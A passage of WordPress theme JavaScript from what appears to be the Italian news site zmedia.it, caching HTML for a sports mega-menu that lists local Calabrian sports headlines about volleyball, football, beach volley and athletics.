                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/la-cronoscalata-del-reventino-e-occasione-per-il-territorio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La Cronoscalata del Reventino \u00e8 occasione per il territorio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La Cronoscalata del Reventino \u00e8 occasione per il territorio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/08\/a2fbf8f2e62c81f0255cc8ab54775ffd-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/catanzaro-sport\/\" class=\"td-post-category\" >Catanzaro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/la-cronoscalata-del-reventino-e-occasione-per-il-territorio\/\"  rel=\"bookmark\" title=\"La Cronoscalata del Reventino \u00e8 occasione per il territorio\">La Cronoscalata del Reventino \u00e8 occasione per il territorio<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 144;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/altra-riconferma-in-casa-jolly-cinquefrondi-matteo-bonati\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Altra riconferma in casa Jolly Cinquefrondi: Matteo Bonati!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Altra riconferma in casa Jolly Cinquefrondi: Matteo Bonati!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/08\/32ac4159c3590c6986d5520e7a4b3269-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cinquefrondi-sport\/\" class=\"td-post-category\" >Cinquefrondi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/altra-riconferma-in-casa-jolly-cinquefrondi-matteo-bonati\/\"  rel=\"bookmark\" title=\"Altra riconferma in casa Jolly Cinquefrondi: Matteo Bonati!!\">Altra riconferma in casa Jolly Cinquefrondi: Matteo Bonati!!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/si-completa-la-coppia-nel-ruolo-di-libero-per-la-jolly-da-siderno-arriva-alessandro-santacroce\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Si completa la coppia nel ruolo di Libero per la Jolly, da Siderno arriva  Alessandro Santacroce\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Si completa la coppia nel ruolo di Libero per la Jolly, da Siderno arriva  Alessandro Santacroce\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/08\/c81803ae96ac0f18814645b1d760ccdd.jpg\"  width=\"202\" height=\"107\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cinquefrondi-sport\/\" class=\"td-post-category\" >Cinquefrondi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/si-completa-la-coppia-nel-ruolo-di-libero-per-la-jolly-da-siderno-arriva-alessandro-santacroce\/\"  rel=\"bookmark\" title=\"Si completa la coppia nel ruolo di Libero per la Jolly, da Siderno arriva  Alessandro Santacroce\">Si completa la coppia nel ruolo di Libero per la Jolly,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/si-completa-il-reparto-palleggiatori-alla-jolly-cinquefrondi-arriva-leonardo-marcondes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"S\u00ec completa il reparto palleggiatori alla Jolly Cinquefrondi, arriva Leonardo Marcondes\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"S\u00ec completa il reparto palleggiatori alla Jolly Cinquefrondi, arriva Leonardo Marcondes\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/07\/84d08882f42f1fd29c53cdd912b8c3d1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cinquefrondi-sport\/\" class=\"td-post-category\" >Cinquefrondi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/si-completa-il-reparto-palleggiatori-alla-jolly-cinquefrondi-arriva-leonardo-marcondes\/\"  rel=\"bookmark\" title=\"S\u00ec completa il reparto palleggiatori alla Jolly Cinquefrondi, arriva Leonardo Marcondes\">S\u00ec completa il reparto palleggiatori alla Jolly Cinquefrondi, arriva Leonardo Marcondes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gran-colpo-di-mercato-della-jolly-da-letojanni-arriva-il-libero-francesco-salomone\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gran colpo di mercato della Jolly&#8230; Da Letojanni arriva il libero Francesco Salomone\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gran colpo di mercato della Jolly&#8230; Da Letojanni arriva il libero Francesco Salomone\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/07\/220421d19c32b2fc863811d25047d8cd-218x133.jpg\"  width=\"218\" height=\"133\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cinquefrondi-sport\/\" class=\"td-post-category\" >Cinquefrondi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gran-colpo-di-mercato-della-jolly-da-letojanni-arriva-il-libero-francesco-salomone\/\"  rel=\"bookmark\" title=\"Gran colpo di mercato della Jolly&#8230; Da Letojanni arriva il libero Francesco Salomone\">Gran colpo di mercato della Jolly&#8230; Da Letojanni arriva il libero...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 149;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/colpo-de-marco-per-la-cittanovese\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Colpo De Marco per la Cittanovese\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Colpo De Marco per la Cittanovese\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/09\/84e2f1c6c8df368f5a8444ef14b28ac7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cittanova-sport\/\" class=\"td-post-category\" >Cittanova sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/colpo-de-marco-per-la-cittanovese\/\"  rel=\"bookmark\" title=\"Colpo De Marco per la Cittanovese\">Colpo De Marco per la Cittanovese<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/serie-d-iniziato-il-conto-alla-rovescia-la-cittanovese-pronta-per-lo-storico-esordio-di-domenica-prossima\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Serie D, iniziato il conto alla rovescia La Cittanovese pronta per lo storico esordio di domenica prossima\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Serie D, iniziato il conto alla rovescia La Cittanovese pronta per lo storico esordio di domenica prossima\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/08\/571f5f526d4201fe0dc4d4b54162a52d-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cittanova-sport\/\" class=\"td-post-category\" >Cittanova sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/serie-d-iniziato-il-conto-alla-rovescia-la-cittanovese-pronta-per-lo-storico-esordio-di-domenica-prossima\/\"  rel=\"bookmark\" title=\"Serie D, iniziato il conto alla rovescia La Cittanovese pronta per lo storico esordio di domenica prossima\">Serie D, iniziato il conto alla rovescia La Cittanovese pronta per...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanovese-ecco-le-maglie-ufficiali\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanovese, ecco le maglie ufficiali\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanovese, ecco le maglie ufficiali\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/08\/f4e41af13d65f29fa7fa357e4ad0af8e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cittanova-sport\/\" class=\"td-post-category\" >Cittanova sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanovese-ecco-le-maglie-ufficiali\/\"  rel=\"bookmark\" title=\"Cittanovese, ecco le maglie ufficiali\">Cittanovese, ecco le maglie ufficiali<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-straordinaria-performance-di-massimo-insana-ai-campionati-tiro-a-volo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanova- Straordinaria performance di Massimo Insana ai campionati tiro a volo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanova- Straordinaria performance di Massimo Insana ai campionati tiro a volo\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/06\/c20d138e14c27b8586681b6eaf058d02-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cittanova-sport\/\" class=\"td-post-category\" >Cittanova sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-straordinaria-performance-di-massimo-insana-ai-campionati-tiro-a-volo\/\"  rel=\"bookmark\" title=\"Cittanova- Straordinaria performance di Massimo Insana ai campionati tiro a volo\">Cittanova- Straordinaria performance di Massimo Insana ai campionati tiro a volo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 184;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/debutto-europeo-per-la-smile-cosenza-pallanuoto-femminile-un-sogno-che-diventa-realta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Debutto europeo per la Smile Cosenza Pallanuoto femminile: un sogno che diventa realt\u00e0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Smile Cosenza Pallanuoto Challenge\" title=\"Debutto europeo per la Smile Cosenza Pallanuoto femminile: un sogno che diventa realt\u00e0\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/08\/image_2025-08-11_165855227-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/debutto-europeo-per-la-smile-cosenza-pallanuoto-femminile-un-sogno-che-diventa-realta\/\"  rel=\"bookmark\" title=\"Debutto europeo per la Smile Cosenza Pallanuoto femminile: un sogno che diventa realt\u00e0\">Debutto europeo per la Smile Cosenza Pallanuoto femminile: un sogno che...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/primo-miglio-di-trebisacce-la-sport4life-gareggia-per-la-solidarieta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Primo miglio di Trebisacce, la Sport4life gareggia per la solidariet\u00e0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Primo miglio di Trebisacce, la Sport4life gareggia per la solidariet\u00e0\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/08\/834b5092d6dcd2e4f9ce8d860e09b429-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cosenza-sport\/\" class=\"td-post-category\" >Cosenza sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/primo-miglio-di-trebisacce-la-sport4life-gareggia-per-la-solidarieta\/\"  rel=\"bookmark\" title=\"Primo miglio di Trebisacce, la Sport4life gareggia per la solidariet\u00e0\">Primo miglio di Trebisacce, la Sport4life gareggia per la solidariet\u00e0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/amantea-capitale-del-beach-volley-italiano-giovanile-anche-nel-2017\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Amantea capitale del beach volley italiano giovanile anche nel 2017\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Amantea capitale del beach volley italiano giovanile anche nel 2017\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/07\/53670a537607faa0e5b826ea8fbe77cb-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cosenza-sport\/\" class=\"td-post-category\" >Cosenza sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/amantea-capitale-del-beach-volley-italiano-giovanile-anche-nel-2017\/\"  rel=\"bookmark\" title=\"Amantea capitale del beach volley italiano giovanile anche nel 2017\">Amantea capitale del beach volley italiano giovanile anche nel 2017<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tutti-i-numeri-della-tappa-di-amantea-del-campionato-italiano-di-beachvolley\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tutti i numeri della tappa di Amantea del Campionato Italiano di BeachVolley\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tutti i numeri della tappa di Amantea del Campionato Italiano di BeachVolley\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/08\/98c1b2003e3190d143f630da84bde048-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cosenza-sport\/\" class=\"td-post-category\" >Cosenza sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tutti-i-numeri-della-tappa-di-amantea-del-campionato-italiano-di-beachvolley\/\"  rel=\"bookmark\" title=\"Tutti i numeri della tappa di Amantea del Campionato Italiano di BeachVolley\">Tutti i numeri della tappa di Amantea del Campionato Italiano di...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 124;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/ancora-trionfi-per-le-frecce-rosse-dell-atletica-gioia-tauro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ancora trionfi per le frecce rosse dell&#8217;Atletica Gioia Tauro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ancora trionfi per le frecce rosse dell&#8217;Atletica Gioia Tauro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/113bc475bc7d8505d7436c0b6795999e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/gioia-tauro-sport\/\" class=\"td-post-category\" >Gioia Tauro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/ancora-trionfi-per-le-frecce-rosse-dell-atletica-gioia-tauro\/\"  rel=\"bookmark\" title=\"Ancora trionfi per le frecce rosse dell&#8217;Atletica Gioia Tauro\">Ancora trionfi per le frecce rosse dell&#8217;Atletica Gioia Tauro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/buona-la-prima-per-l-atletica-gioia-tauro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Buona la prima per l&#8217;Atletica Gioia Tauro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Buona la prima per l&#8217;Atletica Gioia Tauro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/02\/dfbed750f55e6757348ea6df6fd3af94-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/gioia-tauro-sport\/\" class=\"td-post-category\" >Gioia Tauro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/buona-la-prima-per-l-atletica-gioia-tauro\/\"  rel=\"bookmark\" title=\"Buona la prima per l&#8217;Atletica Gioia Tauro\">Buona la prima per l&#8217;Atletica Gioia Tauro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-colombiano-cristian-rodriguez-sanchez-si-aggiudica-il-torneo-open-della-calabria-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro, il colombiano Cristian Rodriguez Sanchez si aggiudica il Torneo Open della Calabria 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro, il colombiano Cristian Rodriguez Sanchez si aggiudica il Torneo Open della Calabria 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/08\/6282fb761d9b2321ea4208fd28bc97ba-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/gioia-tauro-sport\/\" class=\"td-post-category\" >Gioia Tauro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-colombiano-cristian-rodriguez-sanchez-si-aggiudica-il-torneo-open-della-calabria-2018\/\"  rel=\"bookmark\" title=\"Gioia Tauro, il colombiano Cristian Rodriguez Sanchez si aggiudica il Torneo Open della Calabria 2018\">Gioia Tauro, il colombiano Cristian Rodriguez Sanchez si aggiudica il Torneo...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-circolo-tennis-gioia-1974-conquista-il-campionato-regionale-a-squadre-under-14-maschile-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Circolo Tennis Gioia 1974 conquista il campionato regionale a squadre under 14 maschile 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Circolo Tennis Gioia 1974 conquista il campionato regionale a squadre under 14 maschile 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/06\/213553dec68354049b05da6d8db1ce35-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/gioia-tauro-sport\/\" class=\"td-post-category\" >Gioia Tauro sport<\/a>            